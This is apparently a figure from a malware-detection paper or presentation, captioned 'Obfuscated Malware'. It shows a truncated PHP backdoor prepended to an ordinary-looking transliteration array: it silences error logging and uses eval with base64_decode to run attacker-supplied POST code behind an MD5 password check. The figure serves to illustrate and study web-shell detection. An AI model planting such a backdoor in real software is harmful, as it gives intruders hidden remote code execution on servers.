 1 /*435345352*/ error_reporting(0);
2 @ini_set('error_log',NULL); @ini_set('log_errors',0);
3 @ini_set('display_errors','Off'); @eval(
base64_decode('aWYobWQ1KCRfUE9TVFsicGYiXSkgPT09ICI5M2F
kMDAzZDdmYzU3YWFlOTM4YmE0ODNhNjVkZGY2ZCIpIHsgZXZhbChiY
XNlNjRfZGVjb2RlKCRfUE9TVFsiY29va2llc19wIl0pKTsgfQppZiA
oc3RycG9z...yAiPHNjcmlwdD5kb2N1bWVudC5jb29raWU9J2NvbmR
0aW9ucz0yOyBwYXRoPS87IGV4cGlyZXM9Ii5kYXRlKCdELCBkLU0tW
SBIOmk6cycsdGltZSgpKzE3MjgwMCkuIiBHTVQ7Jzs8L3NjcmlwdD4
iOyB9IDt9Owp9Cn0K’); ...
4 $base = array( 0x00 => 'dit', 'dix', 'di', 'dip',
'diex', 'die', 'diep', 'dat', 'dax', 'da', 'dap',
'duox', 'duo', 'dot', 'dox', 'do’, ...);}
(a) Obfuscated Malware